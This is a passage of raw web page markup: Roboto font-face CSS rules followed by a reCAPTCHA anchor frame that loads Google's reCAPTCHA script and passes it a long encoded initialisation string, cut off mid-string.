  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1bDBDMaBgOUg7pZPEl3Pqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1bDBDMaBgOUg7pZPEl3Pqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1bDBDMaBgOUg7pZPEl3Pqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QylxwrFaw5NUAsKUesKAdTgYIAHDh8KIZhkmwp8Rw6VMKMORXmAywonDowFkw7vCtVhKwq/CpMKAehNSXXkCKzwbwpzDpMOdwpJYwrzDp0jDn8KsCsKjNl3DmsKqZMKewr/CvAPCocOpd8KoQkXCnSDDpMOMADPClB7Dl8KJW8KRKUshWGJXKE3CpMKTw5sSwqtiMAJ1w6fCj8Kcw4jDs8K+w6DCjDEtLcOlIQnDoRhZw4/[base64]/CtWQ9w5bDqAjDg8KzSzvCpMOlw5QiEMOXBcOibGfCtCMAwrnDrgfCrcKcw7PDkMKoHH1/[base64]/DqcKzE0VFe8OJOMKNwrXCkj/ChAoFKnNDwrfChUXDm0bDnX5PLwVAw6fCkVHDocOhw5Axw5p1dWd6w78GDW1OIMORw50fw6EBw6NXwq7DvMKbw6fDqgbDsCnDrMKWZGdbXnLCoMOCwr/CumzDrTNccTjDj8O7esOYw7JscMK6w6vDoMK2FMKrcMOqwpo2w4xxw4NcwqPCjlvCllo3ZMKRw5Ndw4gJJGhvwpwswpTDssK+w6PDo1F6bMKxw5fCqWFFwq7Do8O5bsO7UnXChQXDjCvCk8KLTk/DsMOYaMORw6Z/TQIXehHDr8O/[base64]/DncOGJWfDncKUKcK9CThgG8KTw5BfdsKOwrZIw5jCpjHCrMKzTFPCuDLDv2TDj8KqwohXP8Kiwq/DncOxGcO7wo7DtsOgwqV6wr/Cp8OUBhwcw7HDvEE1XQnCq8OrG8K9JRg0HcKhP8KHYkAbw5QLMRLCsRXDs0zCmsKfNMO8NMK5w7o7aFBhw5tIEsOPdhUhfHTCnsOew5ofITV8wo95wpLDpGzDtsO0w5DDkU09JUw9W0o+w5RHwph3w6ABOcO/[base64]/[base64]/[base64]/[base64]/DilZSWsKHw7LCgcO/w5vDs8KGIcO9w5DDqQLCm8OnwqzDu2cOI8OcwrNswpk1wqRPwro2wpV0woIsDl96KcK/RsKHw7ZDXcKkw6PDkMKlw7TDpsKbH8KsKjbDjMKwdhlWDsOoXDfCsMK/TMO7Qx06BcKVWz8EwqvDhj4nV8KrwqAvw77ChcKywqfCrMOvw57CoR/[base64]/Cq8OqGsKSE1nDo2fDnnZbwr9Ow7ZQwo7CiUjDpMK/VFzCk8OnEm/[base64]/CnMKqYSJkVcKuwrHCqsOgwqbCv8KvJRERRhvDgwzDosKmRWoMYsK0YsOyw4HDosOyP8KZw6QvT8KRw6djP8OIw5HDpSxUw7PDiMKwY8O/[base64]/WyHDmsKyw5bDsE3DvMOHwpBRwqk8KV/CrE8CdnnDiyvDp8KLFcO8cMKVwpDChMKhw4ZyHsKYwr5/[base64]/DsUvDl8KVOsKowp/CicOmfmV8w4/DlnnDt0nDgGY4AMOiaVNCHcKaw4rCocKCOHDDuzLCkA7Cg8KGw5VMwooiRcOUw5vDssOxw414w5x1AsKWGB1fw7QrMF/CmMKLY8Okw4TDjHsIAVnDqwvDtcOLw5jClcOhwpTDnnUOw5/Dv0TCpsOMw5I+wrzCshFECcKxDsOuwrrCksOtdFDCtENLwpfCsMOowrcGw7HDgHvDp8KWcxEiPQkCVjUZWcKgw6bDqF9aNcKhw4ooIsKFbk/Cj8OVwoHChcOrwp9IAHQvM3B1fxRocMOOw7EnTiHCocOHB8OawrQNWXnCiCHCrXHCo8KxwoDDoVFMWnAjwoQ7bxfCjjYmwqV9AMKcw5bChkLCpMOaw4dTwpbCj8K4UsKUaWHCjMOaw7PDlcKzc8OTw7/[base64]/[base64]/DkMOuw68FPMOCLmkWwoDDklnDlE/Dk8K+XsKiwqLDgT1FW1vCuj7Dp3PCjjNSfTDCgMObwpoSw4/DqcKIfRDCpjxeLFrDqcKSwpjCtn3DvMOBLxrDjMOTXkhBw41pw4/Dv8KIdH/CosOyLgIARMKXGgzDnCvDu8OqEGXCizMuUMKKwqLCh8OkVcONw4XCkQ1NwqJmwo9ZThbClMK5dMKzwoxdJ057HCogDMKYHQBlcT7DoxNPAzRRwrPCtWvCosKSw5fDkMOow5ACBBfCkMKGwps1fCXDjsO/RUp/[base64]/bsOxSmzDkMOkLyUYw5rDkR7DusKPIsOfE8OBwpPCsSEJZTVWw7gbAsOEw70qH8O7w7XDl0zCrAgSw63CkEQFw6pid1lcwpXCrcO4K0bDmMKGFMOBbsKwdsKdw57Cj3vDjcKuBcO6M33DqznCisOBw6PCrlNvVcOQw5lEOncQQn3CsSodSsK/wqZywp8afWzCjmDCo0YowpVBw6/DtcKQwprDvcOgMyQDwpUefsK3ZFUhBAnClTp8bQ1Iw4gyel92WUoiUlZUWjInw7AQIVjCrcKkesK7wqPCtSDDrMOmAMOAOCxwwpDDpcOEZz0Ew6MpbcKlwrLCiiPCjMOXKU7Cq8OKw7jDksKgwoIlwoLCpsKbcXYcwp/CjDHCtljCqV0IFDw/El4EwprCvcK2wr0cw6vDsMKhV2PCu8KXQRTCrQ/DnTPDvStNw6AzwrHCvRVvw4/[base64]/fDJyckvDiEZswoTClcKWS8O0W8KBw6PDiCbCpmVbw4HDgcKuOijDjEIgRzbClkURIBJIBVDCs250wrA/wokgSw4Dwoh4dMOrJMKQBsO8worChsKtwozCj2bCkBBuw65Sw7cEKSfChkrCuk0qTcOjw4c1RFPCi8OTe8KcOcKJX8KSG8OmwoPDr2DCsF/DknV2IcKGTcOrEcOGw6daJDV1w5kbQRxQTcOdXSgfAMKUel0lw5/[base64]/YRI+dSTDnMKswqbCtl3DrsOJw6F8EcKtLsKAwq8LwrfDrsKdaMONw4cZw5ASw5ZZL1/DhiMZwpZKw7cZwonDmMOeIsOjwpnClBQgw6E1W8OedFTCnE4Ww4grYmdlw5LCpnN3RcK7QsOVfsKPLcKFckzCjifDgMOMM8KNPC3CgXHDnMK7N8O4w7wQdcOeTMKPw7vDqsO+wo0JT8KTwr/[base64]/w40bwoLCkVHDmsOxOgbDgMKow71swqUFwq7CtcOowqIEw63CtGDDqcOowo9pbBnCscOEXGzDnwEMUV/[base64]/NcKYIsOSX3DDmnTDhcKIw5PDn3wLwot1w4nDocKkwopfwrPDvsKoVcKtQ8KDHsKEUl3DpEEowrLDgDhXR3fDpsObYnAAJ8OFKsOxw7ZBTSjDi8K0CcKELgnCiwbCksKDw5fCkl5TwoEswqdyw5PDixfCisK6DAl6wq0Zw7/DhsKZwqvCrMO1wrF3wovDjsKow6XDtsKCwp/DjiTCj3puJQsBwrDDkcOnw6IbCngxXhTDqCEDN8KXw6Qlw4bDtsKGw7HDgcOSw7sZw5M7K8KmwpQEw7QYAcKuw4nDmWLCk8Oewo/Di8O8HsKWesOLwr5vG8OjcsOhan3CgMKcw6rCuDbCssKjwoowwrzCr8K3wp/CtlJWwpfDmMOhMMObRsK1CcO1B8Oyw41Gwp7DgMOgw43CuMOmw7HDn8OvdcKNw4gmw65cM8K/w4t2wqnDpgQxQXcvw5x+wrw2LiN0B8OswpjCjsKvw5bDmzfDpygqMMKIecOjXsOtw4XChsOCDwzDtWlJFSrDu8OwH8OAL2wrVcOyF3jDi8OEG8KSwpPCgMOPDcKpw4LDpkDDjATCum/CusOdw6/DtMKgO3UwM3YIOx/CnMOnw5XDssOXwpbDpcOjaMKPOw9pO188wp0nWsKUcUDDvcK3w5p3w4HChQM9wqXCqcOswpHCsCPCjMOAw6HDv8KuwrdwwoY/[base64]/[base64]/ChGrDscOKBMOOGxpZwoNvwqrCpkjDul5ALcKeLUrCino6wqICLUfDrCbCrWXDkWDDr8Ogw6fDhMO2wqvCnSPDjyzDpcKWw7RqAsKXwoAxwq3CkxBuwoYQLQ7DkmLDgcKxwosjJkzCjgXChsOHU2bCo1AWHHUawqU+D8Kgw4/CqMOEYsKkL2dSQypiwpBgw57DpsOuDGk3VcKuw5hOw7R0bTYDWkLCrMKKDhNMKSDDm8OBw7rDtW3Cv8OHIxZqFy/DjMKmIATCg8KrwpLDngHCsjciX8O1w60uw5DCuCp5wp3Cmk5BLcK5w6dRw45vw5VRL8KFRcOZDMK0a8KawqRcwqIIw44IV8ONPsOkDMOuw47Ck8K2wqTDvhxcw5LDs0IGBsOtVMKAVMKPU8K3EDdxU8KVw43DlcOGwqrCnsKGRk1IccORWnxfwp7DmcKswq/CssO4BsOKHTBdUC4LfXwYfcKfVsKxwq3CjcKMwqoqw4TCrMO/w7UqfMOMTsKVcMO3w4YAwpzCqMOowoXCs8OAwrcQZn7CiknDhsKCDEHDpMKgw7PDqmXDuUbCuMO5wotTO8Ohd8OSw5jCmnfDihdjwqTDrcKRVMOAw4XDv8Oew4pVGsOpw4/DpcONNsO0wqFebMKWcw/[base64]/[base64]/ccK2wphpw5ItCErCp3ZtUGwUMDXCgntoeBjDqjfCjEZpwpjDmG5xw43CksKxXX1owpjCrcKqwpttw4p+wqpmd8OpwofChy3DhXvCg39Aw7LDoELDiMK9wrA/wosURsKTwp7Ck8OlwptBw6Epw6LDnTLCmCoRZDPCisKWw6zClsKBJ8Ojw4zDvX/[base64]/[base64]/[base64]/CjiTCuMK2d03DgMO4wp/[base64]/DnMOSw4MtwqVqWsOWw4p9w6cMwqc3d8Orw4nDmsKvJMOnK37DlRNsw6/DnTzDo8KqwrQ1RcKCwr3Clw8YQWrCtAM7TmzDqDg2w7vDi8KGw6lDVGgNGMKAw53DnsKOc8Oqwp5pwq4yasOfwqEUSMKbCFFnC0VtwrbCnMOdwofCi8O6Ljwvw7MmU8OLUg/Ck3TCgsKcwooqGHI/[base64]/Dv8OCwpPCo8Odw4hiBMO3fg7DvsOoNTg7w5U/Wz58ZcKYUcOXQGnCiQQxeTDCkU1RwpJeHXnChcOlJsKgw6zDmzPCisK0w7vCjcKwID4qwrDChcKmwr9iwr9VMMKOGMOLVcO7w5QrwpPDpBrCs8O/HBDClVrCpMKtO0XDn8OjXcO3w5PCu8KzwrItwqUGOVvDkcOaFzw4wqnCkTLCkFDCnGQwNQ1Wwq/CvHkZMW7DtnLDk8OYXhh/[base64]/[base64]/[base64]/CpwFFw5nCncKNw4TCpMOKcMO4e3/[base64]/[base64]/CrMKWwqIOwrXChG3CoTVtf3EfVkDDrBrCvsOMZMKTw7jCkMKWw6bCucOawoUoX0ANFCIHfngNZcOSwq7Cly/Djgg1wrFVwpXChcOuw4dFwqHDrsK2Kggxw71SZ8KlDn/DiMObA8OofA1CwqvDuSrDl8O9S0UeRcKVwrbDojM1wrbDmsOXw4JQw67Cmgd8GcKsU8OxPHfDlsKGX1AbwqEZYcORI2XDomZOwpNgw7dzwpEBd1jCsSzCllnDgAzDoUHDvMOlDCFEVjoNwqTDsX4/w77ChMO7w5sTwoHDh8Oqf0Zfw79MwroVWMK3OyrCtEbCrMKcfnpkJGbDr8KSfyTCslUdw6Qmw6VEIQ4qJ2vCtMK4TkTCs8KmQcKYa8O+wqBud8KaYm49w5TDoi/[base64]/ClSnCkMKcwqLDlcOeAMKfUS3DjATCpSTDh8Kvw4DCtsK7w6kQwrgWw5zCsU7CnMOawqjCgxTDjMKqOmYewoUUw4hFCcKxwrQ/LcKOwq7DpyTDlD3Dozw/wolMwpzDvw7DkcOLLMKIwo/CkcOVwrYFFEfDhBZhw5xswolZw5lsw5p/[base64]/[base64]/CjwVWEV/DjTzCvMKjJMOGS1PCo0J6L8KkwqvCnGwjw7XCoj/Cu8KyUMKzNCAfW8KEwp4Vw6UHQMKqXMKsH3HDrsKVaFMuwrjCt3NJPsO2w5nChMKXw6zCtMK2w6h3w5Ycwphzw6Vtw4DCnlhuwrBXCx7CvcO4VMOqwppnwoTCqwg8w58cw7/[base64]/w5/DmcKsw7o3WSR+wpvCtMK8aX/[base64]/CjG4CwrI9UsOkM8OgQh0gwoBaI8KqDXFBwpIbwobDj8KBBMO5Z0PChlDCp1LDrXfDlMOCw4DDicOgwpVkMcOYJid9ZwsKGwHCpkLCgg/CrlnDlXUHAcKnLcKAwqTCnUPDgnLDksODRx7DlMKjHsO1wpPCgMKYcsOnV8KGw4UCF2sGw6XDtn/CnMKVw7/CtTPClHTDpRdbwqvCm8O/wpUaasKAwrTCgxfDhcKKbRrDhcKMwrEuQhVnP8KWJmVmw5N2YsOcwozDv8KHCcKbwovDrMKbwo/DgQlAwo80w4Urw6XDucO8fDXDhwTCm8KKOiUswrs0woFkC8OjQiMOw4bCr8KCw7NNHSQ9HsO3TcK9UMK/SAIvw5RAw7N1Q8KIXMK6fMOdbsKLw7JXw5DDscK2w5vCmytjMMOXwoYrw4nCpMKVwooSwrFjKVFAbsO/w6AQw7ZZCC3DqWTDqsOqNy3DqsOIwrDCkDTDrwZvVCQoA0zCtU/ClsKeejsdwpLDtcKgcDgjAMOwGlAMw5J+w5dsGcO6w5vCmiE4woggN2HDhBXDqsO3wo0hOMOHFMOjwo4QZQrDjsKywrjDl8KNw4rCqsKydRrCrcOYEMKnw5FAc3RDPznCn8Ktw63DhMKjwrnDlylfWnpwHgnDhcKOdsOpTsK/wqTDlcOfw7cVd8OYNMKpw4vDhMOpwoXCniUjJMKIEx4sPsKzw4UHZcKCc8KDw7TCm8KFY2ddN27Dh8OPdcKHGE8RcHDDgsOsNUVRMkscwoViw6EtKcO1wopkw4vDryFmSETClsKbw5VlwpFUPBU4w7PDqcOXNMKXUn/CksOKw5DCocKCw6PDh8K+wonCoCfDk8K/wps5wr7Cp8KFCGLCjg9TMMKEwrvDr8OIwqpewppAS8O1w6NySsOTbMOfwrfCvB0OwpjDuMO8VcK4wotwN0YawohmwqnCrsO0wpXCuDjCr8O2TF7DmMOwwqnDj0o9w6R4wp9JVsK7w7MCw6vCoSk7bz9Aw57DukfCr14Fwpwyw7jDsMKeDsKFwokmw5BTWcK/w4hmwrgrw6DDjU/CkMKNw5dCFSF0w59pAgjDjm7DkmZGJh9Xw5FOHE4CwoMmKMOhfsKRwrDDjWjDrMOBwrTDnMKLw6F/[base64]/CusKpLU3DtsKkw7fCp15lIMOxIz7DpcKKS8O9esKvw504wrlww6PCv8KJwp3ChcK6woghwrLCtcObwqvDtU/DsV5kLCBJQRhzw6Z+F8ODwo99w7fDiVsFSSrDkGMSwqFEwrVBw4/[base64]/ClsKPw75kXV3CpE/DicKgPmnDpD4wFSnDtGTDucOuw4UfbB1ESsOZw4LCvHN6wqDClsOhw5pDwr9mw60kwrgEGMKswpnCsMODw4cHFQxtf8K0XGLCl8O8LsKew7c8w6wzw7x2aRA4wqTCjcOAw77Cq3Yrw59wwrd6w6QywrXCiEXCiibDmMKkaBXCqMOgYl/CmMKILDbDgsKRTGNLJmpgwrzCok42wqJ6w7FSw7Zew7VSRXTDl0ILTsOIw7fDtcKUQMK4URDCo3Iyw6Q4wpfCqsO2ZWRew5zDs8KfP3TCgsK4w6nCpzLDiMKKwphUOMKaw5QZciHDtMOIworDlDvCpTfDncOOCyHCgsOHVmPDosK9w4AgwpHCnXV9wr/[base64]/CtgQ1w4/DmXzDsR0+STlNwqF2VMKkw5rCv1/Dn8KCw5XDiTYzLsOlb8KFT37DmzHCgx4UIHjDr0wlbcKCSVPCucOaw5cLS0/CkkLDoRDCtsOKR8KYPsKDw6bDicO4wql2BHpuw6zCh8KBJ8Kmczo+wo8Fw4HDlVcfw4fCssOIwqvCv8OKw7A2L2RyO8OpVcKrwpLCicKIFFLDosKpw5wfWcKrwrl8w44dw73CpMO/[base64]/DiXXCrcOVw7Ihw4jDscKAw6duEkoURMOQw5nCqgTDjz3ChcO6McKjwqXCq2LDpsKdGcKBwp